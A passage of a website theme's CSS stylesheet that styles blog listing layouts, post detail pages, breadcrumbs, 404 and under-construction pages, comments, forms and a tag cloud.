		.socialmedia li a { display: block; line-height: 32px; }

			.socialmedia li a i { color: #000; font-size: 19px; vertical-align: middle; }

/* End General css */

/* General Button Setup*/

.btn-style1 { border-radius: 3px; color: #ffffff; display: inline-block; font-weight: 400; line-height: 38px; overflow: hidden; padding-right: 20px; text-transform: uppercase; }

#main-header .btn-style1 {line-height: 38px !important;}

.btn-style1 i { background: rgba(0, 0, 0, 0.2); line-height: 38px; margin-right: 15px; text-align: center; vertical-align: top; width: 36px; }

/* End General Button css */

/* Maintenene V2 Page Style */

.page-not-found { float: left; margin: 40px 0px 40px 0px; width: 100%; }

	.page-not-found header { float: left; margin-bottom: 5px; width: 100%; }

		.page-not-found header h2 { color: #FFB701; display: inline-block; font-size: 50px; font-weight: 700; line-height: 1.2; margin-bottom: 0; position: relative; text-transform: uppercase; }

.cs-content404:before, .page-no-search h1:before { background: url(assets/images/bg-heading-brdr.png)repeat; bottom: 0px; content: ""; height: 4px; left: 0px; position: absolute; width: 100%; }

.cs-content404 aside { background: #FFB701; color: #ffffff; float: left; font-size: 25px; height: 55px; line-height: 55px; margin: 7px 0 0; text-align: center; width: 55px; }

	.cs-content404 aside ~ .desc {margin-left: 75px;}

.cs-content404 { float: left; margin-bottom: 20px; padding-bottom: 15px; position: relative; }

	.cs-content404 .desc h3 { color: #999; float: left; font-size: 30px; font-weight: 400; margin-top: 0px; }

.cs-search-area h4 { color: #333; font-size: 14px; font-weight: 300; margin-bottom: 10px; }

.cs-search-area form { border: 1px solid #d0d0d0; float: left; height: 41px; position: relative; }

.cs-search-area input[type="text"] { border: none; color: #333; float: left; font-size: 12px; font-weight: 300; line-height: 37px; padding-left: 15px; width: 300px; }

.cs-search-area .search-submit {float: left;}

	.cs-search-area .search-submit:before { color: #989898; content: "\f002"; cursor: pointer; font-family: FontAwesome; font-weight: normal; position: absolute; right: 12px; top: 9px; z-index: 9; }

.cs-search-area input[type="submit"] { background-color: #efefef; border-left: 1px solid #d0d0d0; border: none; height: 39px; text-indent: 999px; width: 40px; }

/* No Search Style */

.page-no-search { float: left; width: 100%; }

	.page-no-search h1 { color: #666; font-weight: 300; margin: 0 0 25px; padding: 0 0 17px 0; position: relative; }

.suggestions {margin-bottom: 25px;}

	.suggestions h5, .relav-links h5 { font-size: 16px; font-weight: 500; text-transform: uppercase; }

	.suggestions ul {padding-left: 10px;}

		.suggestions ul li { color: #818181; font-size: 12px; line-height: 22px; list-style: circle; }

.page-no-search .cs-search-area { border-bottom: 1px dotted #b4b4b4; float: left; margin-bottom: 20px; padding-bottom: 35px; width: 100%; }

.relav-links ul li { border-bottom: 1px dotted #b4b4b4; color: #999; font-size: 16px; margin: 0 0 15px 0; padding: 0 0 15px 0; }

	.relav-links ul li span {color: #355c7d;}

	.relav-links ul li:last-child {border-bottom: none;}

	.relav-links ul li a { color: #379cd0; display: block; font-size: 14px; font-weight: 300; }

/* No Search Style */

/* Underconstrucion Page Style */

.under-wrapp { border-radius: 10px; color: #ffffff; margin: 60px 0px; padding: 70px 0px 100px 0; position: relative; text-align: center; width: 100%; }

	.under-wrapp.view-v2 {padding: 20px 0 0 0;}

.cons-icon-area .icon-wrapp {display: inline-block;}

	.cons-icon-area .icon-wrapp i { background-color: #fff; border-radius: 100%; border: 1px solid rgba(0,0,0,0.1); box-shadow: 0 0 0 6px #d13743 inset; display: inline-block; height: 106px; padding: 6px; width: 106px; }

	.cons-icon-area .icon-wrapp i { color: #666; font-size: 40px; line-height: 95px; }

.cons-icon-area, .cons-text-wrapp {margin-bottom: 20px;}

.under-wrapp.view-v2 h1 { font-weight: 400; letter-spacing: -2.6px; text-transform: uppercase; }

.cons-text-wrapp h1 { font-size: 30px; font-weight: 300; text-transform: capitalize; }

.cons-text-wrapp p { font-size: 18px; margin-bottom: 35px; }

.main-section .cons-text-wrapp p, .main-section .cons-text-wrapp h1 {color: #ffffff !important;}

.under-wrapp .user-signup { border-bottom: none; display: inline-block; float: none; position: relative; width: 52%; }

	.under-wrapp .user-signup label { display: inline-block; float: none; margin: 0px; position: relative; vertical-align: top; width: 300px; z-index: 3; }

		.under-wrapp .user-signup label.submit-btn { cursor: pointer; position: absolute; right: 0px; top: 0px; width: auto; }

		.under-wrapp .user-signup label:before { color: #fff; content: "\f003"; font-family: 'FontAwesome'; font-size: 14px; left: 15px; position: absolute; top: 11px; }

	.under-wrapp .user-signup input[type="text"] { background: none; border-radius: 2px; border: 1px solid #fff; color: #ffffff; font-size: 14px; font-weight: 300; height: 44px; padding: 10px 10px 10px 40px; width: 100%; }

	.under-wrapp .user-signup #process_newsletter_1 { background: transparent; top: 7px; }

	.under-wrapp .user-signup input[type="submit"] { background: transparent; border-radius: 2px; border: none; color: #000; display: inline-block; float: right; font-size: 16px; font-weight: 300; height: 44px; width: 45px; }

.under-wrapp .user-signup {position: relative;}

.main-digit-wrapp { display: inline-block; margin-left: 30px; position: relative; width: 88px; }

	.main-digit-wrapp:before, .main-digit-wrapp:after { background-color: #fff; border-radius: 100%; content: ''; height: 3px; left: -17px; position: absolute; top: 27px; width: 3px; }

	.main-digit-wrapp:after {top: 40px;}

	.main-digit-wrapp:first-child:before, .main-digit-wrapp:first-child:after, .under-wrapp .user-signup label:after {display: none;}

	.main-digit-wrapp .digit-wrapp { background: rgba(0, 0, 0, 0.20); border-radius: 4px; border: 2px solid #FFFFFF; display: inline-block; height: 72px; margin-bottom: 12px; width: 88px; }

		.main-digit-wrapp .digit-wrapp span:first-child {border-right: 1px solid #DDDDDD;}

		.main-digit-wrapp .digit-wrapp span { display: inline-block; font-size: 40px; font-weight: 100; height: 67px; line-height: 66px; width: 46%; }

	.main-digit-wrapp .countdown-period { font-size: 18px; font-weight: 100; text-transform: capitalize; }

#countdownwrapp {margin-bottom: 50px;}

/* Blog Style Setup */

.cs-blog.has_shapes figure:before, .detail-figure:before, .blog-editor .detailpost.has_shapes:before { border-bottom: 11px solid #fff; border-left: 11px solid transparent; border-right: 11px solid transparent; bottom: 0px; content: ""; height: 0px; left: 25px; position: absolute; width: 0px; z-index: 999; }

.blog-medium.has_shapes figure:before, .blog-small.has_shapes figure:before { border-bottom: 11px solid transparent; border-right: 11px solid #fff; border-top: 11px solid transparent; left: auto; right: 0px; top: 28px; }

.blog-small.has_shapes figure:before {top: 16px;}

.blog-small figure {width: 270px;}

.blog-medium figure {width: 370px;}

.blog-lrg.has_shapes figure:before, .cs-blog-classic.has_shapes figure:before, .blog-editor .detailpost.has_shapes:before {left: 40px;}

/* BreadCrumb Style */

.breadcrumb-sec { background-color: rgba(0,0,0,0.1); float: left; padding: 35px 0; position: relative; text-align: center; width: 100%; }

	.breadcrumb-sec:before { border-bottom: 11px solid #fff; border-left: 11px solid transparent; border-right: 11px solid transparent; bottom: -1px; content: ""; height: 0px; left: 22%; position: absolute; width: 0px; z-index: 999; }

.featured-post { background: rgba(0, 0, 0, 0.4); color: #fff; font-size: 13px; left: 0px; padding: 1px 10px; position: absolute; text-transform: uppercase; top: 0px; z-index: 20; }

.wrapper_boxed .breadcrumb-sec:before {left: 4%;}

.breadcrumb-sec .button_style {width: 100%;}

.header-absolute #main-header { left: 0; position: absolute; top: 0px; width: 100%; z-index: 99; }

.header-absolute .header_1#main-header {top: 25px;}

.absolute-sec { height: 100%; left: 0; position: absolute; top: 0; width: 100%; }

	.absolute-sec .container, .absolute-sec .cs-table {height: 100%;}

.pageinfo.page-title-align-center {text-align: center;}

.page-title-align-center .breadcrumb { display: inline-block; padding: 10px 0 0; width: 100%; }

	.page-title-align-center .breadcrumb .breadcrumbs {display: inline-block;}

.cs-table { display: table; width: 100%; }

.cs-tablerow {display: table-row;}

.pageinfo { display: table-cell; float: none; padding: 0px 0; vertical-align: middle; width: 60%; }

.breadcrumb-sec.text-center-align .pageinfo { display: inline-block; float: none; }

.pageinfo h1 { font-size: 28px; font-weight: bold; margin: 0px 0px 8px 0px; text-transform: uppercase; }

.page-title-align-left {text-align: left;}

.page-title-align-center p {width: 85%;}

.pageinfo p { display: inline-block; margin: 0px 0px 10px 0px; }

.breadcrumb { background-color: transparent; display: table-cell; float: none; margin: 0px; vertical-align: middle; width: 40%; }

	.breadcrumb ul {float: right;}

		.breadcrumb ul li { float: left; font-size: 12px; list-style: none; margin: 0 0 0 20px; position: relative; }

			.breadcrumb ul li:first-child {padding-left: 0;}

				.breadcrumb ul li:first-child:before {display: none;}

			.breadcrumb ul li:before { content: "\f105"; font-family: FontAwesome; left: -12px; position: absolute; top: 0; }

			.breadcrumb ul li:first-child:after { content: "\f015"; font-family: FontAwesome; height: 9px; left: -18px; position: absolute; top: 0px; width: 9px; }

.wrapper_boxed .breadcrumb-sec img { left: -28%; max-width: inherit; position: relative; width: auto; }

/* BreadCrumb Style */

/* General Blog Setup */

.cs-blog img, .cs-blog figure { overflow: hidden; width: 100%; }

.cs-blog .post-option {margin: 0px 0px 22px 0px;}

	.cs-blog .post-option li { line-height: 1; text-transform: uppercase; }

.cs-blog section { float: left; width: 100%; }

.cs-blog figure {position: relative;}

.cs-blog h2 { display: inline-block; line-height: 28px; margin-bottom: 12px; }

.cs-blog time { border-right: 1px solid #d7d7d7; color: #999999; float: left; font-size: 20px; line-height: 16px; padding-right: 20px; text-align: center; }

.cs-blog .cs-media { float: left; margin-bottom: 15px; width: 100%; }

.cs-blog time small { color: rgba(0, 0, 0, 0.50); display: block; font-size: 36px; font-weight: 400; line-height: 38px; }

.post-option { float: left; width: 100%; }

	.post-option li { color: #999; float: left; font-size: 12px; margin-bottom: 4px; margin-right: 13px; }

		.post-option li a { color: #999999; text-transform: uppercase; }

		.post-option li i {margin-right: 5px;}

.cs-blog a.continue-reading { color: #333; display: inline-block; float: left; font-weight: 400; line-height: 28px; text-transform: uppercase; vertical-align: middle; }

	.cs-blog a.continue-reading i { color: #333; font-size: 14px; margin-right: 5px; }

.cs-blog ul.post-option-btm {float: right;}

	.cs-blog ul.post-option-btm li { float: left; margin-right: 18px; }

		.cs-blog ul.post-option-btm li:last-child {margin-right: 0px;}

		.cs-blog ul.post-option-btm li a { color: #333; font-weight: 400; text-transform: uppercase; }

			.cs-blog ul.post-option-btm li a i {margin-right: 7px;}

/* Blog Hover Setup */

.cs-blog figure figcaption { background-color: rgba(0,0,0,0.50); height: 100%; left: 0; opacity: 0; position: absolute; text-align: center; top: 0; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 100%; }

.cs-blog:hover figure figcaption { opacity: 1; visibility: visible; }

.cs-blog figure figcaption i { -moz-transform: scale(0); -moz-transition: all 0.2s ease-in-out; -ms-transform: scale(0); -o-transform: scale(0); -o-transition: all 0.2s ease-in-out; -webkit-transform: scale(0); border: 1px solid #fff; color: #fff; cursor: pointer; font-size: 30px; height: 50px; line-height: 50px; margin: -35px 0 0 0; opacity: 0; position: relative; top: 50%; transform: scale(0); transition: all 0.2s ease-in-out; visibility: hidden; width: 50px; }

.cs-blog:hover figure figcaption i { -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); -webkit-transform: scale(1); opacity: 1; transform: scale(1); visibility: visible; z-index: 99; }

.cs-blog figure > a {display: block;}

	.cs-blog figure > a ~ figcaption:before { -moz-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; border-right: 80px solid transparent; border-top: 150px solid rgba(0,0,0,0.30); content: ""; height: 0; left: 0px; opacity: 0; position: absolute; top: 0px; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 0; }

	.cs-blog figure > a ~ figcaption:after { -moz-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; border-bottom: 150px solid rgba(0,0,0,0.30); border-left: 80px solid transparent; bottom: 0px; content: ""; height: 0; opacity: 0; position: absolute; right: 0px; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 0; }

.cs-blog:hover figure > a ~ figcaption:after, .cs-blog:hover figure > a ~ figcaption:before { opacity: 1; visibility: visible; z-index: 99; }

.cs-blog.cs-blog-classic figure > a ~ figcaption:before, .cs-blog.blog-lrg figure > a ~ figcaption:before { border-right: 115px solid transparent; border-top: 220px solid rgba(236,44,59,0.50); }

.cs-blog.cs-blog-classic figure > a ~ figcaption:after, .cs-blog.blog-lrg figure > a ~ figcaption:after { border-bottom: 220px solid rgba(236,44,59,0.50); border-left: 115px solid transparent; }

/* Blog Elite Setup */

.cs-blog.blog-elite .bloginfo { background-color: #fff; margin: -50px 30px 0 30px; padding: 15px 30px; position: relative; width: 92%; }

.cs-blog .blog-bottom .blog-left { display: inline-block; float: left; }

.blog-right {float: right;}

.cs-blog.blog-elite h2 a { font-size: 20px; font-weight: 300; }

.cs-blog.blog-elite h2 {margin-bottom: 15px;}

.cs-blog.blog-elite .blog-bottom { border-bottom: 1px dotted #e1e1e1; float: left; padding: 10px 0px 20px 0px; width: 100%; }

	.cs-blog.blog-elite .blog-bottom li a { color: #999; font-size: 12px; }

		.cs-blog.blog-elite .blog-bottom li a i {margin-right: 6px;}

	.cs-blog.blog-elite .blog-bottom .blog-left li { float: left; padding: 0 0 0 18px; }

		.cs-blog.blog-elite .blog-bottom .blog-left li:first-child {padding-left: 0px;}

.cs-blog.blog-elite .post-option {margin-bottom: 3px;}

.cs-blog.blog-elite h2 {margin-bottom: 10px;}

/* Pagination Setup */

.pagination { float: left; width: 100%; }

	.pagination ul li {float: left;}

		.pagination ul li a { -moz-transition: all 0.2s ease-in-out 0s; -ms-transition: all 0.2s ease-in-out 0s; -o-transition: all 0.2s ease-in-out 0s; -webkit-transition: all 0.2s ease-in-out 0s; border: 1px solid #e4e4e4; cursor: pointer; float: left; margin: 0px 2px 2px 2px; padding: 6px 18px; transition: all 0.2s ease-in-out 0s; }

		.pagination ul li.pgprev, .pagination ul li.pgnext { margin: 0px 22px 0 0; position: relative; width: 60px; }

		.pagination ul li.pgnext {margin: 0px 0px 0 22px;}

		.pagination ul li.pgprev a:after, .pagination ul li.pgnext a:before { color: #949494; content: "\f141"; font-family: 'FontAwesome'; font-size: 14px; position: absolute; right: -20px; top: 7px; }

		.pagination ul li.pgnext a:before { left: -18px; right: auto; }

		.pagination ul li a { color: #717171; font-size: 14px; font-weight: 400; }

			.pagination ul li a:hover { background-color: #ec2c3b; border-color: #a3a3a3; margin-top: -2px; padding: 8px 18px; }

		.pagination ul li:hover a {color: #fff;}

/* Blog Grid Setup */

.cs-blog-grid time ~ .title { margin-bottom: 8px; padding-left: 65px; }

.cs-blog-grid h2 { font-size: 16px; line-height: 22px; margin-bottom: 8px; }

.cs-blog-grid time small {font-size: 28px;}

.cs-blog-grid time {padding-right: 13px;}

.cs-blog-grid p { border-top: 1px dotted #dcdcdc; margin-bottom: 12px; padding-top: 14px; }

.cs-blog-grid .continue-reading, .cs-blog-grid .post-option-btm li a, .cs-blog-grid .post-option li a {font-size: 12px;}

/* Blog Classic Setup */

.cs-blog-classic p {margin-bottom: 20px;}

.cs-blog-classic section div.clearfix { border-bottom: 1px dotted #e1e1e1; border-top: 1px dotted #e1e1e1; padding: 12px 0; }

.cs-blog-classic .continue-reading, .cs-blog-classic .post-option-btm li a, .cs-blog-classic .post-option li a {font-size: 12px;}

/* Blog large Setup */

.blog-lrg time ~ section { float: none; padding-left: 80px; width: auto; }

.blog-lrg .post-option {margin-bottom: 10px;}

.blog-lrg p {margin-bottom: 10px;}

.blog-lrg .continue-reading, .blog-lrg .post-option-btm li a, .blog-lrg .post-option li a {font-size: 12px;}

/* Blog Medium Setup */

.blog-medium img { float: left; max-width: 370px; }

.blog-medium .title { overflow: hidden; padding-left: 20px; }

.blog-medium .cs-media {width: auto;}

	.blog-medium .cs-media ~ section { float: none; padding: 0 0 0 398px; }

.cs-blog.blog-medium time {padding-right: 17px;}

.blog-medium p {margin-bottom: 15px;}

.blog-medium .continue-reading, .blog-medium .post-option-btm li a, .blog-medium .post-option li a {font-size: 12px;}

.cs-blog.blog-medium h2, .cs-blog.blog-small h2 {margin-bottom: 6px;}

.cs-blog.blog-medium .post-option {margin-bottom: 18px;}

/* Blog small Setup */

.blog-small img { float: left; width: 100%; }

.blog-small .title { margin-bottom: 10px; overflow: hidden; padding-left: 20px; }

.blog-small figure {width: 270px;}

.blog-small .cs-media {width: 270px;}

	.blog-small .cs-media ~ section { float: none; padding: 0 0 0 300px; }

/* Blog Element Size Setup */

.element-size-50 .col-md-4 {width: 50%;}

.element-size-50 .blog-small .cs-media ~ section, .element-size-50 .blog-medium .cs-media ~ section {padding: 0px;}

.element-size-50 .blog-small .cs-media, .element-size-50 .blog-small section, .element-size-50 .blog-small figure, .element-size-50 .blog-medium section, .element-size-50 .blog-medium .cs-media, .element-size-50 .blog-timeline section, .element-size-50 .blog-timeline .cs-media, .element-size-50 .blog-timeline figure { float: left; width: 100%; }

.element-size-50 .cs-blog.blog-elite .bloginfo {margin: -50px 15px 0;}

.element-size-50 .blog-timeline section {padding: 20px 15px 12px 20px;}

article.last_child.cs-blog.blog-timeline:before {display: none;}

/* Blog Element Size Setup */

.blog-small p {margin-bottom: 15px;}

.blog-small .continue-reading, .blog-small .post-option-btm li a, .blog-small .post-option li a {font-size: 12px;}

.cs-blog.blog-small .post-option {margin-bottom: 10px;}

.cs-blog.blog-small time small {line-height: 34px;}

/* Blog Clean Setup */

.blog-clean figure {max-width: 170px;}

.blog-clean .cs-media {width: auto;}

.cs-blog.blog-clean { float: left; margin: 0 0 -40px; width: 100%; }

.blog-clean .cs-media ~ section { float: none; padding: 20px 0 0 195px; }

.blog-clean .continue-reading, .blog-clean .post-option-btm li a {font-size: 12px;}

.cs-blog.blog-clean h2 { font-size: 20px; font-weight: 300; line-height: 24px; margin-bottom: 6px; text-transform: uppercase; }

.cs-blog.blog-clean figure > a ~ figcaption:before { border-right: 40px solid transparent; border-top: 70px solid rgba(0,0,0,0.30); }

.cs-blog.blog-clean figure > a ~ figcaption:after { border-bottom: 70px solid rgba(0,0,0,0.30); border-left: 40px solid transparent; }

/* Blog Masnery  Setup */

.blog-masnery blockquote { margin-bottom: 5px; padding-bottom: 0px; padding-right: 0px; padding-top: 0px; }

.cs-blog.blog-masnery .post-option-btm {float: none;}

.cs-blog.blog-masnery h2 a { color: #000; font-size: 18px; text-transform: uppercase; }

.blog-masnery {background-color: #fcfcfc;}

	.blog-masnery section {padding: 20px 30px 30px 30px;}

	.blog-masnery .cs-media {margin-bottom: 0px;}

	.blog-masnery .mejs-playlist {display: none;}

.cs-blog.blog-masnery h2 {margin-bottom: 4px;}

.cs-blog.blog-masnery .post-option {margin-bottom: 18px;}

/* Blog Clean Setup */

.blog-timeline { background: #fcfcfc; margin-left: 115px; position: relative; }

	.blog-timeline time { border: none; left: -115px; position: absolute; top: 0; }

	.blog-timeline .cs-media { float: right; margin: 0; width: 230px; }

	.blog-timeline figure {width: 230px;}

	.blog-timeline section { float: none; padding: 20px 250px 0 20px; position: relative; width: auto; }

	.blog-timeline.no-image section {padding: 20px 20px 10px 20px;}

	.blog-timeline p {margin-bottom: 10px;}

	.blog-timeline .title { float: left; width: 100%; }

	.blog-timeline section:before { border-bottom: 11px solid transparent; border-right: 11px solid #fcfcfc; border-top: 11px solid transparent; content: ""; height: 0; left: -11px; position: absolute; top: 16px; width: 0; }

	.blog-timeline time:after { color: #e0e0e0; content: "\f1db"; font-family: 'FontAwesome'; left: 58px; position: absolute; top: 14px; }

	.blog-timeline:before { background: #e0e0e0; bottom: 0; content: ""; display: block; height: 115%; left: -49px; position: absolute; top: 29px; width: 1px; }

	.blog-timeline .continue-reading, .blog-timeline .post-option-btm li a, .blog-timeline .post-option li a {font-size: 12px;}

.col-md-12:last-child .blog-timeline:before {height: 82%;}

.cs-blog.blog-timeline h2 {margin-bottom: 6px;}

.cs-blog.blog-timeline .post-option {margin-bottom: 14px;}

/* Blog Box-View Setup */

.blog-box { float: left; overflow: hidden; position: relative; width: 100%; }

	.blog-box .cs-media { background: #000; margin: 0; }

	.blog-box img { opacity: 0.5; width: 100%; }

	.blog-box .post-option {margin-bottom: 10px;}

	.blog-box section { background: url(assets/images/blog-grid-shadow.png) no-repeat center bottom; bottom: -95px; padding: 20px; position: absolute; }

		.blog-box section h2 {line-height: 20px;}

			.blog-box section h2 a { color: #ffffff !important; cursor: pointer; font-size: 18px; }

	.blog-box p { color: #777777 !important; margin: 0px 0px -8px 0px; }

	.blog-box .category-link { display: block; left: 20px; position: absolute; top: 0; z-index: 9; }

		.blog-box .category-link a small { background: rgba(0, 0, 0, 0.3); color: #FFF; cursor: pointer; display: block; font-size: 11px; font-weight: 300; line-height: 24px; text-transform: uppercase; transform: skew(20deg); }

		.blog-box .category-link a { background: rgba(0, 0, 0, 0.3); color: #ffffff; float: left; margin: 0 0 5px 5px; padding: 0 7px; transform: skew(-20deg); }

	.blog-box .continue-reading, .blog-box .post-option-btm li a, .blog-box .post-option li a {font-size: 12px;}

/* General BLOG Setup END */

/* General BLOG DETAIL Setup */

.blog-editor .post-option-panel { float: left; width: 100%; }

	.blog-editor .post-option-panel time ~ .post-option, .blog-editor .post-option-panel time ~ .rich_editor_text, .blog-editor .post-option-panel time ~ .cs-attachments { float: none; padding-left: 80px; }

.blog-editor .detailpost {margin-bottom: 20px;}

blockquote .cs-auther-name { color: #ec2c3b; display: block; font-size: 14px; font-weight: 400; margin: 5px 0 0 0; }

.detail-text .right-desc {margin-left: 75px;}

.blog-editor .rich_editor_text p {margin: 0 0 28px 0;}

.blog-editor time { border-right: 1px solid #d7d7d7; color: rgba(0, 0, 0, 0.5); float: left; font-size: 20px; line-height: 16px; padding-right: 20px; text-align: center; }

	.blog-editor time small { color: rgba(0, 0, 0, 0.5); display: block; font-size: 36px; font-weight: 400; line-height: 38px; }

.blog-editor .detailpost { float: left; position: relative; width: 100%; }

.blog-editor.has_shapes .detailpost:before {left: 40px;}

.blog-editor .post-option li {line-height: 16px;}

blockquote {float: left;}

.blog-editor ul { margin-bottom: 0px; padding-left: 0; }

.blog-editor .post-option {margin-bottom: 25px;}

.cs-attachments { float: left; margin-bottom: 20px; width: 100%; }

	.cs-attachments h5 { color: #000; font-size: 16px; }

	.cs-attachments ul {margin-left: -10px;}

		.cs-attachments ul li { float: left; margin-left: 10px; }

			.cs-attachments ul li .text a { background: none; border-color: inherit; box-shadow: none; color: #666; font-size: 11px; font-weight: 300; padding: 0; }

.prev-next-post .col-md-6 {margin-bottom: 0px;}

/*  Cs About Auther  Style */

.cs-about-author { float: left; width: 100%; }

	.cs-about-author .icon-auther { background-color: #626262; float: left; height: 50px; text-align: center; width: 50px; }

		.cs-about-author .icon-auther i { color: #fff; line-height: 50px; }

	.cs-about-author .inner { background-color: #f3f3f3; float: left; padding: 30px; position: relative; }

	.cs-about-author .icon-auther ~ .inner { float: none; margin: 0px 0px 0px 50px; }

	.cs-about-author .inner:before { border-left: 20px solid transparent; border-top: 20px solid #f3f3f3; content: ""; height: 0; left: -15px; position: absolute; top: 0; width: 0; }

	.cs-about-author figure img {border-radius: 100%;}

	.cs-about-author figure { float: left; width: 70px; }

	.cs-about-author p {margin-bottom: 20px;}

	.cs-about-author .text {margin-left: 95px;}

		.cs-about-author .text h6 a { color: #000; font-size: 16px; text-transform: uppercase; }

a.btn-post-view { border-radius: 2px; color: #fff; display: inline-block; font-size: 12px; font-weight: 500; padding: 6px 18px; }

	a.btn-post-view:hover {color: #fff;}

.sermons-detail .cs-about-author:before {display: none;}

.sermons-detail .cs-about-author { border: none; padding-top: 0; }

/*  Prev Next Post Style */

.prev-next-post { border-radius: 3px; border: 1px solid #e7e7e7; float: left; padding: 0 20px; width: 100%; }

	.prev-next-post figure {width: 70px;}

	.prev-next-post .prev { border-right: 1px solid #e7e7e7; float: left; padding: 20px 20px 20px 0; width: 100%; }

		.prev-next-post .prev figure { float: right; width: 70px; }

			.prev-next-post .prev figure ~ .text { padding: 0px 90px 0 0; text-align: right; }

		.prev-next-post .prev .text h2, .prev-next-post .next .text h2 { float: right; font-size: 14px; font-weight: 400; line-height: 20px; margin: 0; text-transform: uppercase; width: 80%; }

		.prev-next-post .prev .text a.fa-arrow-circle-left, .prev-next-post .next .text a.fa-arrow-circle-right { color: #626262; float: left; font-size: 24px; margin: 16px 0 0 0; }

		.prev-next-post .prev .text a.fa-arrow-circle-left:hover, .prev-next-post .next .text a.fa-arrow-circle-right:hover {color: rgba(0 ,0,0,0.20);}

	.prev-next-post .next { float: left; margin: 0 0 0 -10px; padding: 20px 0px 20px 0; width: 100%; }

		.prev-next-post .next figure { float: left; width: 70px; }

			.prev-next-post .next figure ~ .text {padding: 0px 0 0 90px;}

		.prev-next-post .next .text h2 {float: left;}

		.prev-next-post .next .text a.fa-arrow-circle-right {float: right;}

/*  Prev Next Post Style */

.detail-post .socialmedia { border-bottom: 1px dotted #c8c8c8; border-top: 1px dotted #c8c8c8; float: left; padding: 15px 0 15px 0; width: 100%; }

	.detail-post .socialmedia > h6 { color: #333; float: left; line-height: 36px; margin: 10px 0px 0px 0px; padding-right: 30px; position: relative; text-transform: uppercase; }

	.detail-post .socialmedia h6:before { color: rgba(153,153,153,0.50); content: ">"; font-size: 16px; position: absolute; right: 6px; top: -4px; }

	.detail-post .socialmedia ul li { float: left; margin: 0px 0px 0px 7px; }

		.detail-post .socialmedia ul li a { background-color: #000; border-radius: 2px; color: #ffffff; font-size: 17px; height: 35px; text-align: center; width: 35px; }

			.detail-post .socialmedia ul li a i {color: #FFF;}

	/*  Socialmedia Style */

.detail-post .socialmedia a span {background: none;}

.at_PinItButton:before { content: "\f0d2"; font-family: FontAwesome; }

.detail-post .socialmedia a[data-original-title="Facebook"] {background-color: #005992;}

.detail-post .socialmedia a[data-original-title="twitter"] {background-color: #2a99e1;}

.detail-post .socialmedia a[data-original-title="google-plus"] {background-color: #fc0012;}

.detail-post .socialmedia a[data-original-title="Youtube"] {background-color: #ff0000;}

.detail-post .socialmedia a[data-original-title="Tumblr"] {background-color: #1b2f74;}

.detail-post .socialmedia a[data-original-title="Instagram"] {background-color: #4d65bd;}

.detail-post .socialmedia a[data-original-title="linkedin"] {background-color: #2b459e;}

.detail-post .socialmedia a[data-original-title="stumbleupon"] {background-color: #f36100;}

.detail-post .socialmedia a[data-original-title="Dribbble"] {background-color: #E25288;}

.detail-post .socialmedia a[data-original-title="Pinterest"] {background-color: #DA323A;}

.detail-post .socialmedia a.btnshare {background-color: #F36D50;}

/*  Post Recent Style */

.post-recent .cs-blog .cs-media {margin-bottom: 19px;}

.post-recent .cs-blog h5 { line-height: 22px; margin-bottom: 6px; }

.post-recent .cs-section-title { color: #303336; font-size: 20px; }

.post-recent .cs-blog-grid time { font-size: 16px; padding-right: 15px; }

	.post-recent .cs-blog-grid time small { font-size: 28px; line-height: 28px; }

.post-recent { float: left; width: 100%; }

	.post-recent [class*="col-md"] {margin-bottom: 0px;}

/* Cs Comments Style */

#cs-comments, #cs-comments .thumblist { float: left; width: 100%; }

#cs-comments .thumblist li figure { float: left; height: 66px; width: 66px; }

	#cs-comments .thumblist li figure img {border-radius: 100%;}

#cs-comments .thumblist li .text {padding-left: 98px;}

	#cs-comments .thumblist li .text header h6 a { color: #000; font-size: 16px; text-transform: uppercase; }

	#cs-comments .thumblist li .text header h6 {margin-bottom: 0px;}

	#cs-comments .thumblist li .text header span { color: #aaaaaa; font-size: 13px; font-weight: 300; text-transform: uppercase; }

#cs-comments .thumblist ul { margin: 0; padding: 0px; }

.thumblist li a.comment-reply-link { -moz-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; border-radius: 2px; border: 1px solid #dbdbdb; color: #595959; display: inline-block; float: right; font-size: 12px; font-weight: 400; height: 32px; line-height: 30px; padding: 0px 18px; position: relative; text-transform: uppercase; top: -16px; transition: all 0.5s ease-in-out 0s; }

	.thumblist li a.comment-reply-link:hover { border: 1px solid transparent; color: #fff; }

#cs-comments .thumblist {margin-bottom: 10px;}

#cs-comments .children {margin-left: 100px;}

	#cs-comments .children li { float: left; width: 100%; }

	#cs-comments .children .thumblist { background-color: #fcfcfc; float: left; padding: 30px; }

/* Cs Form Style */

.leave-form { float: left; width: 100%; }

	.leave-form ul li { float: left; width: 100%; }

#form-style p span { color: #ec2c3b; display: inline-block; font-size: 20px; margin: 6px 0 0 14px; }

.comment-form input[type="submit"] { border-radius: 2px; border: none; color: #fff; font-weight: 400; height: 40px; text-align: center; text-transform: uppercase; width: 130px !important; }

.leave-form ul li label {margin-bottom: 4px;}

.leave-form #form-style input { border-radius: 2px; float: left; width: 75%; }

#form-style input, #form-style select {margin-bottom: 5px;}

#form-style textarea, #form-style label, #form-style select, #form-style { float: left; width: 100%; }

#form-style textarea { border-radius: 2px; height: 155px; margin-bottom: 20px; }

#form-style .select-style-one { float: left; margin-bottom: 0px; position: relative; width: 75%; }

	#form-style .select-style-one:before { background-color: #fff; border-left: 1px solid #a7a7a7; color: #a7a7a7; content: "\f0d7"; font-family: 'FontAwesome'; font-size: 22px; line-height: 42px; padding: 0 0 0 12px; position: absolute; right: 1px; top: 1px; width: 38px; }

/**Tage Cloud**/

.cs-tags { float: left; margin-bottom: 18px; width: 100%; }

	.cs-tags .cs-title { float: left; line-height: 27px; margin-right: 15px; position: relative; }

		.cs-tags .cs-title:after { color: rgba(153,153,153,0.50); content: ">"; font-size: 16px; position: absolute; right: -15px; top: -2px; }

		.cs-tags .cs-title a { color: #333; display: inline-block; font-size: 14px; font-weight: 400; text-transform: uppercase; }

	.cs-tags ul {float: left;}

		.cs-tags ul li { float: left; margin: 0 0 0 7px; }

			.cs-tags ul li a { background-color: #FFF; border-radius: 90px 0px 0px 90px / 45px 0px 0px 45px; border: 1px solid #ededed; color: #ec2c3b; display: block; font-size: 10px; line-height: 24px; padding: 0 10px 0 16px; position: relative; text-transform: uppercase; }

